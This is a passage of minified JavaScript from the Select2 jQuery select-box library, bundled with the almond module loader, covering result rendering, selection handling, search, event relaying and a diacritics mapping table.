if("module"===h)d=A[v]=l.module(t);else if(m(c,h)||m(u,h)||m(p,h))A[v]=_(h);else if(g.p)g.p.load(g.n,y(o,!0),function(e){return function(t){c[e]=t}}(h),{}),A[v]=c[h];else throw Error(t+" missing "+h);f=i?i.apply(c[t],A):void 0,t&&(d&&d.exports!==e&&d.exports!==c[t]?c[t]=d.exports:f===e&&x||(c[t]=f))}else t&&(c[t]=i)},t=n=s=function(t,n,i,r,c){if("string"==typeof t){var u;return l[t]?l[t](n):_(a(t,(u=n)?w(u):[]).f)}if(!t.splice){if((d=t).deps&&s(d.deps,d.callback),!n)return;n.splice?(t=n,n=i,i=null):t=e}return n=n||function(){},"function"==typeof i&&(i=r,r=c),r?o(e,t,n,i):setTimeout(function(){o(e,t,n,i)},4),s},s.config=function(e){return s(e)},t._defined=c,(i=function(e,t,n){if("string"!=typeof e)throw Error("See almond README: incorrect module build, no module name");t.splice||(n=t,t=[]),m(c,e)||m(u,e)||(u[e]=[e,t,n])}).amd={jQuery:!0}}(),o.requirejs=t,o.require=n,o.define=i),o.define("almond",function(){}),o.define("jquery",[],function(){var t=e||$;return null==t&&console&&console.error&&console.error("Select2: An instance of jQuery or a jQuery-compatible library was not found. Make sure that you are including jQuery before Select2 on your web page."),t}),o.define("select2/utils",["jquery"],function(e){var t={};function n(e){var t=e.prototype,n=[];for(var i in t)"function"==typeof t[i]&&"constructor"!==i&&n.push(i);return n}t.Extend=function(e,t){var n={}.hasOwnProperty;function i(){this.constructor=e}for(var r in t)n.call(t,r)&&(e[r]=t[r]);return i.prototype=t.prototype,e.prototype=new i,e.__super__=t.prototype,e},t.Decorate=function(e,t){var i=n(t),r=n(e);function o(){var n=Array.prototype.unshift,i=t.prototype.constructor.length,r=e.prototype.constructor;i>0&&(n.call(arguments,e.prototype.constructor),r=t.prototype.constructor),r.apply(this,arguments)}t.displayName=e.displayName,o.prototype=new function(){this.constructor=o};for(var s=0;s<r.length;s++){var a=r[s];o.prototype[a]=e.prototype[a]}for(var l=0;l<i.length;l++){var c=i[l];o.prototype[c]=function(e){var n=function(){};e in o.prototype&&(n=o.prototype[e]);var i=t.prototype[e];return function(){return Array.prototype.unshift.call(arguments,n),i.apply(this,arguments)}}(c)}return o};var i=function(){this.listeners={}};i.prototype.on=function(e,t){this.listeners=this.listeners||{},e in this.listeners?this.listeners[e].push(t):this.listeners[e]=[t]},i.prototype.trigger=function(e){var t=Array.prototype.slice,n=t.call(arguments,1);this.listeners=this.listeners||{},null==n&&(n=[]),0===n.length&&n.push({}),n[0]._type=e,e in this.listeners&&this.invoke(this.listeners[e],t.call(arguments,1)),"*"in this.listeners&&this.invoke(this.listeners["*"],arguments)},i.prototype.invoke=function(e,t){for(var n=0,i=e.length;n<i;n++)e[n].apply(this,t)},t.Observable=i,t.generateChars=function(e){for(var t="",n=0;n<e;n++)t+=Math.floor(36*Math.random()).toString(36);return t},t.bind=function(e,t){return function(){e.apply(t,arguments)}},t._convertData=function(e){for(var t in e){var n=t.split("-"),i=e;if(1!==n.length){for(var r=0;r<n.length;r++){var o=n[r];(o=o.substring(0,1).toLowerCase()+o.substring(1))in i||(i[o]={}),r==n.length-1&&(i[o]=e[t]),i=i[o]}delete e[t]}}return e},t.hasScroll=function(t,n){var i=e(n),r=n.style.overflowX,o=n.style.overflowY;return(r!==o||"hidden"!==o&&"visible"!==o)&&("scroll"===r||"scroll"===o||i.innerHeight()<n.scrollHeight||i.innerWidth()<n.scrollWidth)},t.escapeMarkup=function(e){var t={"\\":"&#92;","&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#47;"};return"string"!=typeof e?e:String(e).replace(/[&<>"'\/\\]/g,function(e){return t[e]})},t.appendMany=function(t,n){if("1.7"===e.fn.jquery.substr(0,3)){var i=e();e.map(n,function(e){i=i.add(e)}),n=i}t.append(n)},t.__cache={};var r=0;return t.GetUniqueElementId=function(e){var t=e.getAttribute("data-select2-id");return null==t&&(e.id?(t=e.id,e.setAttribute("data-select2-id",t)):(e.setAttribute("data-select2-id",++r),t=r.toString())),t},t.StoreData=function(e,n,i){var r=t.GetUniqueElementId(e);t.__cache[r]||(t.__cache[r]={}),t.__cache[r][n]=i},t.GetData=function(n,i){var r=t.GetUniqueElementId(n);return i?t.__cache[r]&&null!=t.__cache[r][i]?t.__cache[r][i]:e(n).data(i):t.__cache[r]},t.RemoveData=function(e){var n=t.GetUniqueElementId(e);null!=t.__cache[n]&&delete t.__cache[n]},t}),o.define("select2/results",["jquery","./utils"],function(e,t){function n(e,t,i){this.$element=e,this.data=i,this.options=t,n.__super__.constructor.call(this)}return t.Extend(n,t.Observable),n.prototype.render=function(){var t=e('<ul class="select2-results__options" role="tree"></ul>');return this.options.get("multiple")&&t.attr("aria-multiselectable","true"),this.$results=t,t},n.prototype.clear=function(){this.$results.empty()},n.prototype.displayMessage=function(t){var n=this.options.get("escapeMarkup");this.clear(),this.hideLoading();var i=e('<li role="treeitem" aria-live="assertive" class="select2-results__option"></li>'),r=this.options.get("translations").get(t.message);i.append(n(r(t.args))),i[0].className+=" select2-results__message",this.$results.append(i)},n.prototype.hideMessages=function(){this.$results.find(".select2-results__message").remove()},n.prototype.append=function(e){this.hideLoading();var t=[];if(null==e.results||0===e.results.length){0===this.$results.children().length&&this.trigger("results:message",{message:"noResults"});return}e.results=this.sort(e.results);for(var n=0;n<e.results.length;n++){var i=e.results[n],r=this.option(i);t.push(r)}this.$results.append(t)},n.prototype.position=function(e,t){t.find(".select2-results").append(e)},n.prototype.sort=function(e){return this.options.get("sorter")(e)},n.prototype.highlightFirstItem=function(){var e=this.$results.find(".select2-results__option[aria-selected]"),t=e.filter("[aria-selected=true]");t.length>0?t.first().trigger("mouseenter"):e.first().trigger("mouseenter"),this.ensureHighlightVisible()},n.prototype.setClasses=function(){var n=this;this.data.current(function(i){var r=e.map(i,function(e){return e.id.toString()});n.$results.find(".select2-results__option[aria-selected]").each(function(){var n=e(this),i=t.GetData(this,"data"),o=""+i.id;null!=i.element&&i.element.selected||null==i.element&&e.inArray(o,r)>-1?n.attr("aria-selected","true"):n.attr("aria-selected","false")})})},n.prototype.showLoading=function(e){this.hideLoading();var t={disabled:!0,loading:!0,text:this.options.get("translations").get("searching")(e)},n=this.option(t);n.className+=" loading-results",this.$results.prepend(n)},n.prototype.hideLoading=function(){this.$results.find(".loading-results").remove()},n.prototype.option=function(n){var i=document.createElement("li");i.className="select2-results__option";var r={role:"treeitem","aria-selected":"false"};for(var o in n.disabled&&(delete r["aria-selected"],r["aria-disabled"]="true"),null==n.id&&delete r["aria-selected"],null!=n._resultId&&(i.id=n._resultId),n.title&&(i.title=n.title),n.children&&(r.role="group",r["aria-label"]=n.text,delete r["aria-selected"]),r){var s=r[o];i.setAttribute(o,s)}if(n.children){var a=e(i),l=document.createElement("strong");l.className="select2-results__group",e(l),this.template(n,l);for(var c=[],u=0;u<n.children.length;u++){var d=n.children[u],p=this.option(d);c.push(p)}var h=e("<ul></ul>",{class:"select2-results__options select2-results__options--nested"});h.append(c),a.append(l),a.append(h)}else this.template(n,i);return t.StoreData(i,"data",n),i},n.prototype.bind=function(n,i){var r=this,o=n.id+"-results";this.$results.attr("id",o),n.on("results:all",function(e){r.clear(),r.append(e.data),n.isOpen()&&(r.setClasses(),r.highlightFirstItem())}),n.on("results:append",function(e){r.append(e.data),n.isOpen()&&r.setClasses()}),n.on("query",function(e){r.hideMessages(),r.showLoading(e)}),n.on("select",function(){n.isOpen()&&(r.setClasses(),r.options.get("scrollAfterSelect")&&r.highlightFirstItem())}),n.on("unselect",function(){n.isOpen()&&(r.setClasses(),r.options.get("scrollAfterSelect")&&r.highlightFirstItem())}),n.on("open",function(){r.$results.attr("aria-expanded","true"),r.$results.attr("aria-hidden","false"),r.setClasses(),r.ensureHighlightVisible()}),n.on("close",function(){r.$results.attr("aria-expanded","false"),r.$results.attr("aria-hidden","true"),r.$results.removeAttr("aria-activedescendant")}),n.on("results:toggle",function(){var e=r.getHighlightedResults();0!==e.length&&e.trigger("mouseup")}),n.on("results:select",function(){var e=r.getHighlightedResults();if(0!==e.length){var n=t.GetData(e[0],"data");"true"==e.attr("aria-selected")?r.trigger("close",{}):r.trigger("select",{data:n})}}),n.on("results:previous",function(){var e=r.getHighlightedResults(),t=r.$results.find("[aria-selected]"),n=t.index(e);if(!(n<=0)){var i=n-1;0===e.length&&(i=0);var o=t.eq(i);o.trigger("mouseenter");var s=r.$results.offset().top,a=o.offset().top,l=r.$results.scrollTop()+(a-s);0===i?r.$results.scrollTop(0):a-s<0&&r.$results.scrollTop(l)}}),n.on("results:next",function(){var e=r.getHighlightedResults(),t=r.$results.find("[aria-selected]"),n=t.index(e)+1;if(!(n>=t.length)){var i=t.eq(n);i.trigger("mouseenter");var o=r.$results.offset().top+r.$results.outerHeight(!1),s=i.offset().top+i.outerHeight(!1),a=r.$results.scrollTop()+s-o;0===n?r.$results.scrollTop(0):s>o&&r.$results.scrollTop(a)}}),n.on("results:focus",function(e){e.element.addClass("select2-results__option--highlighted")}),n.on("results:message",function(e){r.displayMessage(e)}),e.fn.mousewheel&&this.$results.on("mousewheel",function(e){var t=r.$results.scrollTop(),n=r.$results.get(0).scrollHeight-t+e.deltaY,i=e.deltaY>0&&t-e.deltaY<=0,o=e.deltaY<0&&n<=r.$results.height();i?(r.$results.scrollTop(0),e.preventDefault(),e.stopPropagation()):o&&(r.$results.scrollTop(r.$results.get(0).scrollHeight-r.$results.height()),e.preventDefault(),e.stopPropagation())}),this.$results.on("mouseup",".select2-results__option[aria-selected]",function(n){var i=e(this),o=t.GetData(this,"data");"true"===i.attr("aria-selected")?r.options.get("multiple")?r.trigger("unselect",{originalEvent:n,data:o}):r.trigger("close",{}):r.trigger("select",{originalEvent:n,data:o})}),this.$results.on("mouseenter",".select2-results__option[aria-selected]",function(n){var i=t.GetData(this,"data");r.getHighlightedResults().removeClass("select2-results__option--highlighted"),r.trigger("results:focus",{data:i,element:e(this)})})},n.prototype.getHighlightedResults=function(){return this.$results.find(".select2-results__option--highlighted")},n.prototype.destroy=function(){this.$results.remove()},n.prototype.ensureHighlightVisible=function(){var e=this.getHighlightedResults();if(0!==e.length){var t=this.$results.find("[aria-selected]").index(e),n=this.$results.offset().top,i=e.offset().top,r=this.$results.scrollTop()+(i-n),o=i-n;r-=2*e.outerHeight(!1),t<=2?this.$results.scrollTop(0):(o>this.$results.outerHeight()||o<0)&&this.$results.scrollTop(r)}},n.prototype.template=function(t,n){var i=this.options.get("templateResult"),r=this.options.get("escapeMarkup"),o=i(t,n);null==o?n.style.display="none":"string"==typeof o?n.innerHTML=r(o):e(n).append(o)},n}),o.define("select2/keys",[],function(){return{BACKSPACE:8,TAB:9,ENTER:13,SHIFT:16,CTRL:17,ALT:18,ESC:27,SPACE:32,PAGE_UP:33,PAGE_DOWN:34,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40,DELETE:46}}),o.define("select2/selection/base",["jquery","../utils","../keys"],function(e,t,n){function i(e,t){this.$element=e,this.options=t,i.__super__.constructor.call(this)}return t.Extend(i,t.Observable),i.prototype.render=function(){var n=e('<span class="select2-selection" role="combobox"  aria-haspopup="true" aria-expanded="false"></span>');return this._tabindex=0,null!=t.GetData(this.$element[0],"old-tabindex")?this._tabindex=t.GetData(this.$element[0],"old-tabindex"):null!=this.$element.attr("tabindex")&&(this._tabindex=this.$element.attr("tabindex")),n.attr("title",this.$element.attr("title")),n.attr("tabindex",this._tabindex),this.$selection=n,n},i.prototype.bind=function(e,t){var i=this;e.id;var r=e.id+"-results";this.container=e,this.$selection.on("focus",function(e){i.trigger("focus",e)}),this.$selection.on("blur",function(e){i._handleBlur(e)}),this.$selection.on("keydown",function(e){i.trigger("keypress",e),e.which===n.SPACE&&e.preventDefault()}),e.on("results:focus",function(e){i.$selection.attr("aria-activedescendant",e.data._resultId)}),e.on("selection:update",function(e){i.update(e.data)}),e.on("open",function(){i.$selection.attr("aria-expanded","true"),i.$selection.attr("aria-owns",r),i._attachCloseHandler(e)}),e.on("close",function(){i.$selection.attr("aria-expanded","false"),i.$selection.removeAttr("aria-activedescendant"),i.$selection.removeAttr("aria-owns"),window.setTimeout(function(){i.$selection.focus()},0),i._detachCloseHandler(e)}),e.on("enable",function(){i.$selection.attr("tabindex",i._tabindex)}),e.on("disable",function(){i.$selection.attr("tabindex","-1")})},i.prototype._handleBlur=function(t){var n=this;window.setTimeout(function(){document.activeElement==n.$selection[0]||e.contains(n.$selection[0],document.activeElement)||n.trigger("blur",t)},1)},i.prototype._attachCloseHandler=function(n){e(document.body).on("mousedown.select2."+n.id,function(n){var i=e(n.target).closest(".select2");e(".select2.select2-container--open").each(function(){e(this),this!=i[0]&&t.GetData(this,"element").select2("close")})})},i.prototype._detachCloseHandler=function(t){e(document.body).off("mousedown.select2."+t.id)},i.prototype.position=function(e,t){t.find(".selection").append(e)},i.prototype.destroy=function(){this._detachCloseHandler(this.container)},i.prototype.update=function(e){throw Error("The `update` method must be defined in child classes.")},i}),o.define("select2/selection/single",["jquery","./base","../utils","../keys"],function(e,t,n,i){function r(){r.__super__.constructor.apply(this,arguments)}return n.Extend(r,t),r.prototype.render=function(){var e=r.__super__.render.call(this);return e.addClass("select2-selection--single"),e.html('<span class="select2-selection__rendered"></span><span class="select2-selection__arrow" role="presentation"><b role="presentation"></b></span>'),e},r.prototype.bind=function(e,t){var n=this;r.__super__.bind.apply(this,arguments);var i=e.id+"-container";this.$selection.find(".select2-selection__rendered").attr("id",i).attr("role","textbox").attr("aria-readonly","true"),this.$selection.attr("aria-labelledby",i),this.$selection.on("mousedown",function(e){1===e.which&&n.trigger("toggle",{originalEvent:e})}),this.$selection.on("focus",function(e){}),this.$selection.on("blur",function(e){}),e.on("focus",function(t){e.isOpen()||n.$selection.focus()})},r.prototype.clear=function(){var e=this.$selection.find(".select2-selection__rendered");e.empty(),e.removeAttr("title")},r.prototype.display=function(e,t){var n=this.options.get("templateSelection");return this.options.get("escapeMarkup")(n(e,t))},r.prototype.selectionContainer=function(){return e("<span></span>")},r.prototype.update=function(e){if(0===e.length)return void this.clear();var t=e[0],n=this.$selection.find(".select2-selection__rendered"),i=this.display(t,n);n.empty().append(i),n.attr("title",t.title||t.text)},r}),o.define("select2/selection/multiple",["jquery","./base","../utils"],function(e,t,n){function i(e,t){i.__super__.constructor.apply(this,arguments)}return n.Extend(i,t),i.prototype.render=function(){var e=i.__super__.render.call(this);return e.addClass("select2-selection--multiple"),e.html('<ul class="select2-selection__rendered"></ul>'),e},i.prototype.bind=function(t,r){var o=this;i.__super__.bind.apply(this,arguments),this.$selection.on("click",function(e){o.trigger("toggle",{originalEvent:e})}),this.$selection.on("click",".select2-selection__choice__remove",function(t){if(!o.options.get("disabled")){var i=e(this).parent(),r=n.GetData(i[0],"data");o.trigger("unselect",{originalEvent:t,data:r})}})},i.prototype.clear=function(){var e=this.$selection.find(".select2-selection__rendered");e.empty(),e.removeAttr("title")},i.prototype.display=function(e,t){var n=this.options.get("templateSelection");return this.options.get("escapeMarkup")(n(e,t))},i.prototype.selectionContainer=function(){return e('<li class="select2-selection__choice"><span class="select2-selection__choice__remove" role="presentation">&times;</span></li>')},i.prototype.update=function(e){if(this.clear(),0!==e.length){for(var t=[],i=0;i<e.length;i++){var r=e[i],o=this.selectionContainer(),s=this.display(r,o);o.append(s),o.attr("title",r.title||r.text),n.StoreData(o[0],"data",r),t.push(o)}var a=this.$selection.find(".select2-selection__rendered");n.appendMany(a,t)}},i}),o.define("select2/selection/placeholder",["../utils"],function(e){function t(e,t,n){this.placeholder=this.normalizePlaceholder(n.get("placeholder")),e.call(this,t,n)}return t.prototype.normalizePlaceholder=function(e,t){return"string"==typeof t&&(t={id:"",text:t}),t},t.prototype.createPlaceholder=function(e,t){var n=this.selectionContainer();return n.html(this.display(t)),n.addClass("select2-selection__placeholder").removeClass("select2-selection__choice"),n},t.prototype.update=function(e,t){var n=1==t.length&&t[0].id!=this.placeholder.id;if(t.length>1||n)return e.call(this,t);this.clear();var i=this.createPlaceholder(this.placeholder);this.$selection.find(".select2-selection__rendered").append(i)},t}),o.define("select2/selection/allowClear",["jquery","../keys","../utils"],function(e,t,n){function i(){}return i.prototype.bind=function(e,t,n){var i=this;e.call(this,t,n),null==this.placeholder&&this.options.get("debug")&&window.console&&console.error&&console.error("Select2: The `allowClear` option should be used in combination with the `placeholder` option."),this.$selection.on("mousedown",".select2-selection__clear",function(e){i._handleClear(e)}),t.on("keypress",function(e){i._handleKeyboardClear(e,t)})},i.prototype._handleClear=function(e,t){if(!this.options.get("disabled")){var i=this.$selection.find(".select2-selection__clear");if(0!==i.length){t.stopPropagation();var r=n.GetData(i[0],"data"),o=this.$element.val();this.$element.val(this.placeholder.id);var s={data:r};if(this.trigger("clear",s),s.prevented)return void this.$element.val(o);for(var a=0;a<r.length;a++)if(s={data:r[a]},this.trigger("unselect",s),s.prevented)return void this.$element.val(o);this.$element.trigger("change"),this.trigger("toggle",{})}}},i.prototype._handleKeyboardClear=function(e,n,i){i.isOpen()||(n.which==t.DELETE||n.which==t.BACKSPACE)&&this._handleClear(n)},i.prototype.update=function(t,i){if(t.call(this,i),!(this.$selection.find(".select2-selection__placeholder").length>0)&&0!==i.length){var r=e('<span class="select2-selection__clear" title="'+this.options.get("translations").get("removeAllItems")()+'">&times;</span>');n.StoreData(r[0],"data",i),this.$selection.find(".select2-selection__rendered").prepend(r)}},i}),o.define("select2/selection/search",["jquery","../utils","../keys"],function(e,t,n){function i(e,t,n){e.call(this,t,n)}return i.prototype.render=function(t){var n=e('<li class="select2-search select2-search--inline"><input class="select2-search__field" type="search" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="none" spellcheck="false" role="textbox" aria-autocomplete="list" /></li>');this.$searchContainer=n,this.$search=n.find("input");var i=t.call(this);return this._transferTabIndex(),i},i.prototype.bind=function(e,i,r){var o=this;e.call(this,i,r),i.on("open",function(){o.$search.trigger("focus")}),i.on("close",function(){o.$search.val(""),o.$search.removeAttr("aria-activedescendant"),o.$search.trigger("focus")}),i.on("enable",function(){o.$search.prop("disabled",!1),o._transferTabIndex()}),i.on("disable",function(){o.$search.prop("disabled",!0)}),i.on("focus",function(e){o.$search.trigger("focus")}),i.on("results:focus",function(e){o.$search.attr("aria-activedescendant",e.id)}),this.$selection.on("focusin",".select2-search--inline",function(e){o.trigger("focus",e)}),this.$selection.on("focusout",".select2-search--inline",function(e){o._handleBlur(e)}),this.$selection.on("keydown",".select2-search--inline",function(e){if(e.stopPropagation(),o.trigger("keypress",e),o._keyUpPrevented=e.isDefaultPrevented(),e.which===n.BACKSPACE&&""===o.$search.val()){var i=o.$searchContainer.prev(".select2-selection__choice");if(i.length>0){var r=t.GetData(i[0],"data");o.searchRemoveChoice(r),e.preventDefault()}}});var s=document.documentMode,a=s&&s<=11;this.$selection.on("input.searchcheck",".select2-search--inline",function(e){a?o.$selection.off("input.search input.searchcheck"):o.$selection.off("keyup.search")}),this.$selection.on("keyup.search input.search",".select2-search--inline",function(e){if(a&&"input"===e.type)return void o.$selection.off("input.search input.searchcheck");var t=e.which;t==n.SHIFT||t==n.CTRL||t==n.ALT||t!=n.TAB&&o.handleSearch(e)})},i.prototype._transferTabIndex=function(e){this.$search.attr("tabindex",this.$selection.attr("tabindex")),this.$selection.attr("tabindex","-1")},i.prototype.createPlaceholder=function(e,t){this.$search.attr("placeholder",t.text)},i.prototype.update=function(e,t){var n=this.$search[0]==document.activeElement;this.$search.attr("placeholder",""),e.call(this,t),this.$selection.find(".select2-selection__rendered").append(this.$searchContainer),this.resizeSearch(),n&&(this.$element.find("[data-select2-tag]").length?this.$element.focus():this.$search.focus())},i.prototype.handleSearch=function(){if(this.resizeSearch(),!this._keyUpPrevented){var e=this.$search.val();this.trigger("query",{term:e})}this._keyUpPrevented=!1},i.prototype.searchRemoveChoice=function(e,t){this.trigger("unselect",{data:t}),this.$search.val(t.text),this.handleSearch()},i.prototype.resizeSearch=function(){this.$search.css("width","25px");var e="";e=""!==this.$search.attr("placeholder")?this.$selection.find(".select2-selection__rendered").innerWidth():.75*(this.$search.val().length+1)+"em",this.$search.css("width",e)},i}),o.define("select2/selection/eventRelay",["jquery"],function(e){function t(){}return t.prototype.bind=function(t,n,i){var r=this,o=["open","opening","close","closing","select","selecting","unselect","unselecting","clear","clearing"],s=["opening","closing","selecting","unselecting","clearing"];t.call(this,n,i),n.on("*",function(t,n){if(-1!==e.inArray(t,o)){n=n||{};var i=e.Event("select2:"+t,{params:n});r.$element.trigger(i),-1!==e.inArray(t,s)&&(n.prevented=i.isDefaultPrevented())}})},t}),o.define("select2/translation",["jquery","require"],function(e,t){function n(e){this.dict=e||{}}return n.prototype.all=function(){return this.dict},n.prototype.get=function(e){return this.dict[e]},n.prototype.extend=function(t){this.dict=e.extend({},t.all(),this.dict)},n._cache={},n.loadPath=function(e){if(!(e in n._cache)){var i=t(e);n._cache[e]=i}return new n(n._cache[e])},n}),o.define("select2/diacritics",[],function(){return{"Ⓐ":"A",Ａ:"A",À:"A",Á:"A",Â:"A",Ầ:"A",Ấ:"A",Ẫ:"A",Ẩ:"A",Ã:"A",Ā:"A",Ă:"A",Ằ:"A",Ắ:"A",Ẵ:"A",Ẳ:"A",Ȧ:"A",Ǡ:"A",Ä:"A",Ǟ:"A",Ả:"A",Å:"A",Ǻ:"A",Ǎ:"A",Ȁ:"A",Ȃ:"A",Ạ:"A",Ậ:"A",Ặ:"A",Ḁ:"A",Ą:"A",Ⱥ:"A",Ɐ:"A",Ꜳ:"AA",Æ:"AE",Ǽ:"AE",Ǣ:"AE",Ꜵ:"AO",Ꜷ:"AU",Ꜹ:"AV",Ꜻ:"AV",Ꜽ:"AY","Ⓑ":"B",Ｂ:"B",Ḃ:"B",Ḅ:"B",Ḇ:"B",Ƀ:"B",Ƃ:"B",Ɓ:"B","Ⓒ":"C",Ｃ:"C",Ć:"C",Ĉ:"C",Ċ:"C",Č:"C",Ç:"C",Ḉ:"C",Ƈ:"C",Ȼ:"C",Ꜿ:"C","Ⓓ":"D",Ｄ:"D",Ḋ:"D",Ď:"D",Ḍ:"D",Ḑ:"D",Ḓ:"D",Ḏ:"D",Đ:"D",Ƌ:"D",Ɗ:"D",Ɖ:"D",Ꝺ:"D",Ǳ:"DZ",Ǆ:"DZ",ǲ:"Dz",ǅ:"Dz","Ⓔ":"E",Ｅ:"E",È:"E",É:"E",Ê:"E",Ề:"E",Ế:"E",Ễ:"E",Ể:"E",Ẽ:"E",Ē:"E",Ḕ:"E",Ḗ:"E",Ĕ:"E",Ė:"E",Ë:"E",Ẻ:"E",Ě:"E",Ȅ:"E",Ȇ:"E",Ẹ:"E",Ệ:"E",Ȩ:"E",Ḝ:"E",Ę:"E",Ḙ:"E",Ḛ:"E",Ɛ:"E",Ǝ:"E","Ⓕ":"F",Ｆ:"F",Ḟ:"F",Ƒ:"F",Ꝼ:"F","Ⓖ":"G",Ｇ:"G",Ǵ:"G",Ĝ:"G",Ḡ:"G",Ğ:"G",Ġ:"G",Ǧ:"G",Ģ:"G",Ǥ:"G",Ɠ:"G",Ꞡ:"G",Ᵹ:"G",Ꝿ:"G","Ⓗ":"H",Ｈ:"H",Ĥ:"H",Ḣ:"H",Ḧ:"H",Ȟ:"H",Ḥ:"H",Ḩ:"H",Ḫ:"H",Ħ:"H",Ⱨ:"H",Ⱶ:"H",Ɥ:"H","Ⓘ":"I",Ｉ:"I",Ì:"I",Í:"I",Î:"I",Ĩ:"I",Ī:"I",Ĭ:"I",İ:"I",Ï:"I",Ḯ:"I",Ỉ:"I",Ǐ:"I",Ȉ:"I",Ȋ:"I",Ị:"I",Į:"I",Ḭ:"I",Ɨ:"I","Ⓙ":"J",Ｊ:"J",Ĵ:"J",Ɉ:"J","Ⓚ":"K",Ｋ:"K",Ḱ:"K",Ǩ:"K",Ḳ:"K",Ķ:"K",Ḵ:"K",Ƙ:"K",Ⱪ:"K",Ꝁ:"K",Ꝃ:"K",Ꝅ:"K",Ꞣ:"K","Ⓛ":"L",Ｌ:"L",Ŀ:"L",Ĺ:"L",Ľ:"L",Ḷ:"L",Ḹ:"L",Ļ:"L",Ḽ:"L",Ḻ:"L",Ł:"L",Ƚ:"L",Ɫ:"L",Ⱡ:"L",Ꝉ:"L",Ꝇ:"L",Ꞁ:"L",Ǉ:"LJ",ǈ:"Lj","Ⓜ":"M",Ｍ:"M",Ḿ:"M",Ṁ:"M",Ṃ:"M",Ɱ:"M",Ɯ:"M","Ⓝ":"N",Ｎ:"N",Ǹ:"N",Ń:"N",Ñ:"N",Ṅ:"N",Ň:"N",Ṇ:"N",Ņ:"N",Ṋ:"N",Ṉ:"N",Ƞ:"N",Ɲ:"N",Ꞑ:"N",Ꞥ:"N",Ǌ:"NJ",ǋ:"Nj","Ⓞ":"O",Ｏ:"O",Ò:"O",Ó:"O",Ô:"O",Ồ:"O",Ố:"O",Ỗ:"O",Ổ:"O",Õ:"O",Ṍ:"O",Ȭ:"O",Ṏ:"O",Ō:"O",Ṑ:"O",Ṓ:"O",Ŏ:"O",Ȯ:"O",Ȱ:"O",Ö:"O",Ȫ:"O",Ỏ:"O",Ő:"O",Ǒ:"O",Ȍ:"O",Ȏ:"O",Ơ:"O",Ờ:"O",Ớ:"O",Ỡ:"O",Ở:"O",Ợ:"O",Ọ:"O",Ộ:"O",Ǫ:"O",Ǭ:"O",Ø:"O",Ǿ:"O",Ɔ:"O",Ɵ:"O",Ꝋ:"O",Ꝍ:"O",Œ:"OE",Ƣ:"OI",Ꝏ:"OO",Ȣ:"OU","Ⓟ":"P",Ｐ:"P",Ṕ:"P",Ṗ:"P",Ƥ:"P",Ᵽ:"P",Ꝑ:"P",Ꝓ:"P",Ꝕ:"P","Ⓠ":"Q",Ｑ:"Q",Ꝗ:"Q",Ꝙ:"Q",Ɋ:"Q","Ⓡ":"R",Ｒ:"R",Ŕ:"R",Ṙ:"R",Ř:"R",Ȑ:"R",Ȓ:"R",Ṛ:"R",Ṝ:"R",Ŗ:"R",Ṟ:"R",Ɍ:"R",Ɽ:"R",Ꝛ:"R",Ꞧ:"R",Ꞃ:"R","Ⓢ":"S",Ｓ:"S",ẞ:"S",Ś:"S",Ṥ:"S",Ŝ:"S",Ṡ:"S",Š:"S",Ṧ:"S",Ṣ:"S",Ṩ:"S",Ș:"S",Ş:"S",Ȿ:"S",Ꞩ:"S",Ꞅ:"S","Ⓣ":"T",Ｔ:"T",Ṫ:"T",Ť:"T",Ṭ:"T",Ț:"T",Ţ:"T",Ṱ:"T",Ṯ:"T",Ŧ:"T",Ƭ:"T",Ʈ:"T",Ⱦ:"T",Ꞇ:"T",Ꜩ:"TZ","Ⓤ":"U",Ｕ:"U",Ù:"U",Ú:"U",Û:"U",Ũ:"U",Ṹ:"U",Ū:"U",Ṻ:"U",Ŭ:"U",Ü:"U",Ǜ:"U",Ǘ:"U",Ǖ:"U",Ǚ:"U",Ủ:"U",Ů:"U",Ű:"U",Ǔ:"U",Ȕ:"U",Ȗ:"U",Ư:"U",Ừ:"U",Ứ:"U",Ữ:"U",Ử:"U",Ự:"U",Ụ:"U",Ṳ:"U",Ų:"U",Ṷ:"U",Ṵ:"U",Ʉ:"U","Ⓥ":"V",Ｖ:"V",Ṽ:"V",Ṿ:"V",Ʋ:"V",Ꝟ:"V",Ʌ:"V",Ꝡ:"VY","Ⓦ":"W",Ｗ:"W",Ẁ:"W",Ẃ:"W",Ŵ:"W",Ẇ:"W",Ẅ:"W",Ẉ:"W",Ⱳ:"W","Ⓧ":"X",Ｘ:"X",Ẋ:"X",Ẍ:"X","Ⓨ":"Y",Ｙ:"Y",Ỳ:"Y",Ý:"Y",Ŷ:"Y",Ỹ:"Y",Ȳ:"Y",Ẏ:"Y",Ÿ:"Y",Ỷ:"Y",Ỵ:"Y",Ƴ:"Y",Ɏ:"Y",Ỿ:"Y","Ⓩ":"Z",Ｚ:"Z",Ź:"Z",Ẑ:"Z",Ż:"Z",Ž:"Z",Ẓ:"Z",Ẕ:"Z",Ƶ:"Z",Ȥ:"Z",Ɀ:"Z",Ⱬ:"Z",Ꝣ:"Z","ⓐ":"a",ａ:"a",ẚ:"a",à:"a",á:"a",â:"a",ầ:"a",ấ:"a",ẫ:"a",ẩ:"a",ã:"a",ā:"a",ă:"a",ằ:"a",ắ:"a",ẵ:"a",ẳ:"a",ȧ:"a",ǡ:"a",ä:"a",ǟ:"a",ả:"a",å:"a",ǻ:"a",ǎ:"a",ȁ:"a",ȃ:"a",ạ:"a",ậ:"a",ặ:"a",ḁ:"a",ą:"a",ⱥ:"a",ɐ:"a",ꜳ:"aa",æ:"ae",ǽ:"ae",ǣ:"ae",ꜵ:"ao",ꜷ:"au",ꜹ:"av",ꜻ:"av",ꜽ:"ay","ⓑ":"b",ｂ:"b",ḃ:"b",ḅ:"b",ḇ:"b",ƀ:"b",ƃ:"b",ɓ:"b","ⓒ":"c",ｃ:"c",ć:"c",ĉ:"c",ċ:"c",č:"c",ç:"c",ḉ:"c",ƈ:"c",ȼ:"c",ꜿ:"c",ↄ:"c","ⓓ":"d",ｄ:"d",ḋ:"d",ď:"d",ḍ:"d",ḑ:"d",ḓ:"d",ḏ:"d",đ:"d",ƌ:"d",ɖ:"d",ɗ:"d",ꝺ:"d",ǳ:"dz",ǆ:"dz","ⓔ":"e",ｅ:"e",è:"e",é:"e",ê:"e",ề:"e",ế:"e",ễ:"e",ể:"e",ẽ:"e",ē:"e",ḕ:"e",ḗ:"e",ĕ:"e",ė:"e",ë:"e",ẻ:"e",ě:"e",ȅ:"e",ȇ:"e",ẹ:"e",ệ:"e",ȩ:"e",ḝ:"e",ę:"e",ḙ:"e",